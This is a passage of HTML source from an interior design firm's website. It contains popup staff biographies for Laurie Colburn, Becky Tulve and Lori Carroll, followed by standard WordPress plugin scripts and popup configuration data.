<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Laurie Colburn - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409119593" >
<div class="wpb_wrapper">
<h3>Laurie Colburn</h3>
<p style="color: #000; font-weight: 400;">A key element of success in any interior design business is keeping accurate financial records. Laurie brought her infinite wisdom and experience to Lori Carroll &amp; Associates after a long association as Operations Manager for a local supply company. Laurie has dedicated a career to helping a diverse group of small business owners achieve success through her independent bookkeeping business.</p>
<p style="color: #000; font-weight: 400;">Since Laurie came aboard in 1999, her knowledge of business and accounting procedures has taken Lori Carroll’s company to the next level. Her goal of making sure all financial transactions are recorded accurately and in a timely manner ensures each project, large or small, will be completed in the most effective and efficient way possible. From the beginning of a contract to the end, Laurie carefully reviews and audits every piece of the monetary puzzle to guarantee the highest level of accuracy.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-226" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:226,&quot;slug&quot;:&quot;renee-robins&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-renee&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-226" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652688628599  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="3" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688841462" >
<div class="wpb_wrapper">
<h3>Becky Tulve</h3>
<p style="color: #000; font-weight: 400;">With over 25 years’ experience, Becky brought her wealth of expertise in bookkeeping, accounting and administrative support to LCA.</p>
<p style="color: #000; font-weight: 400;">Born and bred in Tucson, Becky has always kept the desert close, using her extensive knowledge at numerous design and construction related businesses across Southern Arizona including Home Depot, Arizona Commercial Lighting and Civano Nursery. Through her attention to detail and commitment to the craft, she ensures that our administrative and bookkeeping activities are entered in an accurate and timely manner. From pricing products to billing clients, Becky takes pride in supporting Lori and her staff to make certain the many facets of our studio run smoothly. Outside of the office you can find her outdoors; hiking, skiing, biking, swimming and gardening all of which make her feel happy and at peace. She also enjoys spending as much time as possible with her grandkids who keep her feeling young!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-91" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:91,&quot;slug&quot;:&quot;lori-carroll&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-lori&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-91" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1625813687313  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1851" height="1851" src="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg" class="vc_single_image-img attachment-full" alt="" title="Lori Carroll (Bio)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg 1851w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1851px) 100vw, 1851px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1596546180753" >
<div class="wpb_wrapper">
<h3>Lori Carroll</h3>
<p style="color: #000; font-weight: 400;">From the moment you meet Lori Carroll in person, you quickly realize just how approachable she is. Lori’s amazing vision and signature look are well-known. Her down-to-earth, straightforward attitude toward interior design is why she remains one of Tucson’s most sought after designers. Along with a boundless energy and love of design, anything is possible when you work with Lori Carroll.</p>
<p style="color: #000; font-weight: 400;">As a graduate of the University of Arizona, with a Bachelor of Science degree in Interior Design, Lori has always loved the casual lifestyle the desert has to offer. However, Lori’s unique sense of style goes way beyond any Southwestern stereotypes. Her refined, yet livable interiors are an artistic blend of sophistication and comfort.</p>
<p style="color: #000; font-weight: 400;">Lori continues to make waves throughout the design industry. Her accreditations include being NCIDQ certified, a professional member of the American Society of Interior Designers (ASID) and the International Interior Design Association (IIDA), in addition to having a National Kitchen &amp; Bath Association (NKBA) member. From printed publications, industry flyers, or even across the web, you can usually find a glimpse of Lori Carroll somewhere! Her insight and entrepreneurial spirit brought her success. The talent and enthusiasm she has shown over more than 30 years has never diminished. Now, at the pinnacle of her career, her versatility and outstanding reputation draws architects, builders and an astute clientele, all who trust Lori to bring excellence to their projects, both inside and out.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.loricarroll.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.11" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.11" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/menu.js?ver=28.1.11" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.11" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.11" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.11" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.11" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.loricarroll.com","site_url":"https:\/\/www.loricarroll.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/scripts.js?ver=28.1.11" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.loricarroll.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"84","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5202":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-jennifer"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":5202,"slug":"jennifer-osborne"},"pum-5125":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2023NKBAArizona1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5125,"slug":"2023-nkba-arizona-awards-1"},"pum-5120":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023NKBAArizona .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5120,"slug":"2023-nkba-arizona-awards"},"pum-5087":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023Designerati .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5087,"slug":"2023-designerati-awards"},"pum-5078":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-3-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5078,"slug":"2023-asid-awards-3"},"pum-5073":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-2-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5073,"slug":"2023-asid-awards-2"},"pum-5052":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5052,"slug":"2023-asid-awards"},"pum-5032":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-kbda-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5032,"slug":"2016-kbda-awards"},"pum-4901":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Peggy"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4901,"slug":"peggy-warren"},"pum-4894":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Nicole"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4894,"slug":"nicole"},"pum-4882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2020-ASID-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4882,"slug":"2020-asid-awards"},"pum-4787":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4787,"slug":"2022-nkba-design-awards"},"pum-4547":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4547,"slug":"2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft"},"pum-4533":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-3 